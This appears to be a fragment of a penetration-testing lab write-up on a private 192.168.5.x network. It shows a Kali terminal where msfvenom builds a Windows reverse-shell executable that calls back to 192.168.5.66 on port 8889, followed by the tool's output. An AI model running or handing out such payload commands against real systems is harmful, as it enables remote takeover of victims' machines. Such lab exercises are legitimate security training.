 ┌──(kali㉿kali)-[~/192.168.5.105]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.5.66 LPORT=8889 -f exe > reverse_sys_tcpshell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes